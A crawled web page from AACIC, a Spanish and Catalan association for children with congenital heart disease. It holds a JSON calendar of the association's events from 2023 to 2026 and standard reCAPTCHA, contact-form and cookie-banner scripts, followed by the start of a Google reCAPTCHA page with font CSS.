Almenar de nataci\u00f3n con aletas"},{"date":"20230716","title":"Empiezan las Aventuras.Cor Verano 2023"},{"date":"20230720","title":"El Consejo de la Infancia y la Adolescencia de AACIC se vuelve a reunir"},{"date":"20230723","title":"Fin de las Aventuras.Cor Verano 2023"},{"date":"20230802","title":"Exposici\u00f3n DesCORda\u2019t en el Centre Sociocultural l\u2019Estudi de Ordino"},{"date":"20230802","title":"Los Cors Valents vuelven a PortAventura World"},{"date":"20230814","title":"Nos vamos de vacaciones del 14 al 25 de agosto"},{"date":"20230924","title":"2\u00ba Torneo de f\u00fatbol benjam\u00edn en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Banyoles"},{"date":"20230926","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas en el Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Conoce tu coraz\u00f3n para poder cuidarlo"},{"date":"20230929","title":"Participamos en el espacio Connecta't para compartir experiencias sobre el voluntariado"},{"date":"20231001","title":"Carrera Nick Horta Barcelona por las cardiopat\u00edas"},{"date":"20231002","title":"Espacio de padres y madres"},{"date":"20231007","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20231011","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231020","title":"Espacio de padres y madres de Girona"},{"date":"20231020","title":"Espacio infantil de Girona"},{"date":"20231021","title":"5\u00aa Marxeta solidaria"},{"date":"20231026","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231028","title":"Curso de iniciaci\u00f3n al clown de hospital"},{"date":"20231028","title":"El clown es un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3n DesCORda\u2019t en la Biblioteca Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3n del libro \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espacio de padres y madres"},{"date":"20231108","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231111","title":"29\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20231111","title":"El 11\/11 ser\u00e1 un d\u00eda lleno de emociones en el Tibidabo"},{"date":"20231111","title":"La 29\u00aa Gran Fiesta del Coraz\u00f3n late por CorAvant"},{"date":"20231114","title":"Conferencia con la Dra. Laura Dos: \u00bfQu\u00e9 tengo que conocer de mi cardiopat\u00eda?"},{"date":"20231114","title":"FAQs en cardiopat\u00edas cong\u00e9nitas: \u00bfqu\u00e9 tengo que conocer de mi enfermedad?"},{"date":"20231117","title":"Espacio de padres y madres de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Ejercicio f\u00edsico y funci\u00f3n cognitiva"},{"date":"20231125","title":"Vida activa y cardiopat\u00eda"},{"date":"20231129","title":"Debatimos sobre la coartaci\u00f3n a\u00f3rtica con expertos internacionales"},{"date":"20231130","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231203","title":"Las personas no se definen por su discapacidad"},{"date":"20231204","title":"Exposici\u00f3n DesCORda\u2019t en la Universidad de Andorra"},{"date":"20231204","title":"Espacio de padres y madres"},{"date":"20231213","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231221","title":"Feria de Navidad en Vall d'Hebron"},{"date":"20231222","title":"Feria de Navidad en Vall d\u2019Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loter\u00eda de Navidad de AACIC tiene premio"},{"date":"20231222","title":"Rompemos miedos, verg\u00fcenzas y posibles estigmas sociales de las cicatrices"},{"date":"20231222","title":"Mesa redonda Las cicatrices que nos han dado la vida en la Universidad de Andorra"},{"date":"20231223","title":"Torneo de b\u00e1squet 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Palafrugell"},{"date":"20231223","title":"Pastorets solidarios en Bigues i Riells del Fai"},{"date":"20231223","title":"B\u00e0squet Club Palafrugell impulsa un torneo 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20231228","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231231","title":"Premios de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventuras.Cor Navidad 2024"},{"date":"20240102","title":"\"Tenemos que intentar disfrutar de cada momento, porque no sabemos qu\u00e9 es lo que puede pasar\""},{"date":"20240103","title":"Aventuras.Cor Navidad 2024"},{"date":"20240104","title":"Aventuras.Cor Navidad 2024"},{"date":"20240108","title":"Espacio de padres y madres"},{"date":"20240125","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20240205","title":"Espacio de padres y madres"},{"date":"20240214","title":"I Jornada de cardiopat\u00edas cong\u00e9nitas en el Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"90 edificios se iluminan de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20240214","title":"Celebra el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas: S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d\u2019Hebron"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participamos en la I Jornada de Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de Reus"},{"date":"20240215","title":"Conferencia con la Dra. Berta Miranda: H\u00e1bitos saludables y cardiopat\u00edas"},{"date":"20240215","title":"H\u00e1bitos saludables y cardiopat\u00edas: c\u00f3mo mejorar nuestra calidad de vida"},{"date":"20240216","title":"Espacio de familias de Girona con la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solidaria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 personas de AACIC disfrutan de la Jornada Solidaria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espacio de familias de Tarragona"},{"date":"20240304","title":"Espacio virtual de padres y madres"},{"date":"20240315","title":"Espacio de familias de Girona"},{"date":"20240315","title":"Talleres, juegos y dibujos por las enfermedades cardiovasculares en Pallej\u00e0"},{"date":"20240325","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240326","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240327","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240404","title":"Espacio de familias de Tarragona"},{"date":"20240406","title":"Creamos el Consejo de J\u00f3venes de CorAvant"},{"date":"20240408","title":"Espacio virtual de padres y madres"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia en Santa B\u00e0rbara"},{"date":"20240416","title":"Participamos en la Jornada deliberativa sobre el Plan de infancia de Barcelona"},{"date":"20240418","title":"Conferencia Derechos del Paciente al final de la vida y Documento de Voluntades Anticipadas"},{"date":"20240418","title":"Derechos del Paciente al final de la vida y el Documento de Voluntades Anticipadas"},{"date":"20240419","title":"Espacio de familias de Girona"},{"date":"20240420","title":"Mostrem en Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum y tu autocandidatura para conseguir trabajo"},{"date":"20240423","title":"Stands solidarios por la Diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi lleno de cultura y solidaridad"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento en EUSES Amposta"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento"},{"date":"20240425","title":"Espacio de familias de Tarragona"},{"date":"20240506","title":"Espacio virtual de padres y madres"},{"date":"20240506","title":"Hora del cuento: De tot cor, en la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del cuento muy especial"},{"date":"20240509","title":"Conferencia con la Dra. Antonia Pijuan: Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240509","title":"Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240511","title":"Partido solidario Batego per tu: CF Palautordera VS Agrupaci\u00f3n de jugadores del FCB"},{"date":"20240511","title":"F\u00fatbol, emociones y solidaridad en Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual La entrevista de trabajo"},{"date":"20240517","title":"Espacio de familias de Girona"},{"date":"20240518","title":"Feria de entidades de Reus"},{"date":"20240519","title":"VIII Torneo de Ajedrez Ciutat Amposta"},{"date":"20240525","title":"Encuentro 2024: Ayer, hoy y siempre, juntas con cada latido"},{"date":"20240525","title":"La fuerza del \u2018moai\u2019 est\u00e1 muy presente en la Trobada"},{"date":"20240530","title":"Espacio de familias de Tarragona"},{"date":"20240601","title":"Torneo de futbol femenino en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20240601","title":"Damos visibilidad a los ni\u00f1os y ni\u00f1as que viven con una cardiopat\u00eda en una jornada llena de f\u00fatbol y solidaridad en Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espacio virtual de padres y madres"},{"date":"20240614","title":"Espacio de familias de Girona"},{"date":"20240626","title":"Concierto solidario de La Coral Montsing en Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta con y para los corazones"},{"date":"20240627","title":"Espacio de familias de Tarragona"},{"date":"20240628","title":"6\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20240630","title":"Empiezan las Aventuras.Cor Verano 2024"},{"date":"20240630","title":"Concierto de la Coral Dones per la Pau en Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en apoyo a los ni\u00f1os que tienen una cardiopat\u00eda"},{"date":"20240701","title":"Espacio virtual de padres y madres"},{"date":"20240707","title":"Fin de las Aventuras.Cor Verano 2024"},{"date":"20240708","title":"Unas Aventuras.Cor de verano inolvidables \u00a1que nos han dejado bien af\u00f3nicos!"},{"date":"20240719","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20240727","title":"3\u00ba Trofeo solidario de nataci\u00f3n con alitas en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20240812","title":"Nos vamos de vacaciones del 12 al 26 de agosto"},{"date":"20240921","title":"Feria de entidades de salud de Terrassa"},{"date":"20240922","title":"Torneo solidario veteranos FC Sarri\u00e0 de Ter y Cuerpos de Seguridad de Girona"},{"date":"20241004","title":"Espacio de padres y madres de Girona"},{"date":"20241007","title":"Espacio virtual de padres y madres"},{"date":"20241011","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241104","title":"Espacio virtual de padres y madres"},{"date":"20241108","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \u201cEscoltem la discapacitat org\u00e0nica\u201d"},{"date":"20241109","title":"30\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20241109","title":"El Tibidabo acoge la 30\u00aa Gran Fiesta del Coraz\u00f3n para hacer m\u00e1s visible los ni\u00f1os y ni\u00f1as que conviven con una cardiopat\u00eda"},{"date":"20241109","title":"\u00a1Y aqu\u00ed tienes los n\u00fameros premiados del sorteo solidario de la 30\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20241109","title":"Formaci\u00f3n inicial para los nuevos payasos y payasas de hospital de AACIC"},{"date":"20241123","title":"Ilusi\u00f3n y compromiso en una jornada para perfeccionar el arte de sacar sonrisas"},{"date":"20241130","title":"Concierto solidario De tot cor con el Cor Vivace y el espect\u00e1culo Smile en Barcelona"},{"date":"20241130","title":"Salida de j\u00f3venes a PortAventura"},{"date":"20241130","title":"Cor Vivace canta en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20241202","title":"Espacio virtual de padres y madres"},{"date":"20241204","title":"Caminata solidaria en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Banyoles"},{"date":"20241211","title":"Un voluntario = Muchas historias"},{"date":"20241213","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidarios en Canovelles"},{"date":"20241227","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Hoy es el d\u00eda del sorteo de La Grossa amb La Dooble"},{"date":"20250102","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20250104","title":"2\u00ba Torneo de 3\u00d73 del B\u00e0squet Club Palafrugell en apoyo a las cardiopatias congenitas"},{"date":"20250114","title":"Exposici\u00f3n DesCORda't en la Facultad de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250131","title":"Espacio de padres y madres de Girona"},{"date":"20250203","title":"Espacio virtual de padres y madres"},{"date":"20250206","title":"Impulsar la cultura de la experiencia del paciente para mejorar la calidad de la atenci\u00f3n en el sistema de salud de Catalunya"},{"date":"20250214","title":"Preparamos el 14 de febrero \u00bfy t\u00fa?"},{"date":"20250214","title":"1\u00aa jornada para pacientes con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalu\u00f1a se ilumina de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20250214","title":"Participamos en la 1\u00aa jornada para pacientes y familias con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concierto solidario Les Faranduliers y M&M en la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritmo, emoci\u00f3n y solidaridad en la sala Luz de Gas con Les Faranduliers y las M&M"},{"date":"20250221","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250221","title":"Participamos en la Jornada del Pla d'Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Webinar con Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La voz de los ni\u00f1os llega al Ajuntament de Barcelona"},{"date":"20250301","title":"El primer paso para convertirse en payaso y payasa de hospital"},{"date":"20250303","title":"Espacio virtual de padres y madres"},{"date":"20250305","title":"3\u00aa Muestra de Asociaciones del Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250330","title":"Partido del N\u00e0stic de Tarragona con la SD Ponferradina por las ni\u00f1as, ni\u00f1os y adolescentes con cardiopat\u00eda"},{"date":"20250330","title":"\u00a1Gracias, afici\u00f3n! \u00a1459\u202f\u20ac para los ni\u00f1os con cardiopat\u00eda en la Jornada Solidaria del N\u00e0stic!"},{"date":"20250407","title":"Feria de entidades de salud en Rub\u00ed"},{"date":"20250407","title":"Espacio virtual de padres y madres"},{"date":"20250408","title":"Mesa redonda Cicatrices que curan en la Facultad de Medicina de Universitat de Vic"},{"date":"20250413","title":"Aventuras.Cor Semana Santa 2025"},{"date":"20250416","title":"Aventuras.Cor de Semana Santa 2025: un viaje lleno de descubrimientos, convivencia y mucha emoci\u00f3n"},{"date":"20250423","title":"Stands solidarios por la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: un d\u00eda lleno de cultura, emoci\u00f3n y solidaridad"},{"date":"20250424","title":"La diada de Sant Jordi en el Hospital Vall d\u2019Hebron"},{"date":"20250425","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre enfermedades cardiovasculares en el Hospital Vall d\u2019Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneo solidario de p\u00e1del en Amposta"},{"date":"20250505","title":"Espacio virtual de padres y madres"},{"date":"20250524","title":"Asamblea General Ordinaria 2025 de AACIC"},{"date":"20250529","title":"\"Las enfermedades cardiovasculares a pesar de su dureza no nos vencen cuando estamos unidos, informados y comprometidos\""},{"date":"20250531","title":"Encuentro de j\u00f3venes en el parque de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consejo de J\u00f3venes de CorAvant se renueva"},{"date":"20250601","title":"Sarri\u00e0 de Ter juega con el coraz\u00f3n por quinto a\u00f1o consecutivo"},{"date":"20250602","title":"Espacio virtual de padres y madres"},{"date":"20250606","title":"Espacio de padres y madres de Girona con la Dra. Stella Pie Ravent\u00f3s y cena de despedida"},{"date":"20250618","title":"Webinar \u201cCardiopat\u00eda y complicaciones en la vida laboral: preguntas frecuentes\u201d"},{"date":"20250618","title":"Hablemos de cardiopat\u00eda y complicaciones en la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20250707","title":"Espacio virtual de padres y madres"},{"date":"20250712","title":"Empiezan las Aventuras.Cor verano 2025"},{"date":"20250719","title":"Fin de las Aventuras.Cor verano 2025"},{"date":"20250719","title":"4\u00ba Trofeo solidario Cor petit de nataci\u00f3n con alitas"},{"date":"20250719","title":"Aventuras.Cor verano 2025: un viaje lleno de vivencias, emociones y sonrisas"},{"date":"20250929","title":"D\u00eda Mundial del Coraz\u00f3n"},{"date":"20251006","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251013","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251018","title":"1\u00aa Muestra de Entidades de Esplugues"},{"date":"20251019","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 16 a\u00f1os"},{"date":"20251020","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251024","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251103","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251108","title":"31\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20251108","title":"2.044 corazones laten en la 31\u00aa Gran Fiesta del Coraz\u00f3n en el Tibidabo"},{"date":"20251110","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3n del libro \u2018Relats amb cor\u2019, de Anna Maria Casanovas y N\u00faria Girabal"},{"date":"20251114","title":"Participamos en la reuni\u00f3n de Recursos psicol\u00f3gicos de la regi\u00f3n sanitaria de Girona"},{"date":"20251115","title":"Cross Escolar Solidario Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251122","title":"Feria de entidades de salud de Terrassa"},{"date":"20251124","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251128","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251209","title":"AACIC es beneficiaria de Talent Grip, el primer reality show de padel amateur"},{"date":"20251215","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251222","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251227","title":"Partido solidario Blancs vs Blaugranes en Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidarios en Canovelles"},{"date":"20251228","title":"Pastorets solidarios en Canovelles"},{"date":"20251229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3\u00ba Torneo de 3\u00d73 B\u00e0squet Club Palafrugell en apoyo a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda"},{"date":"20260103","title":"Salida al Museo de las Ilusiones de Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20260130","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20260202","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260209","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas 2026"},{"date":"20260216","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260223","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260302","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260309","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260316","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260323","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260330","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"}],"current_language":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/es\/politica-de-cookies-ue-2\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.aacic.org\/es\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bad15dsqa1bn
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 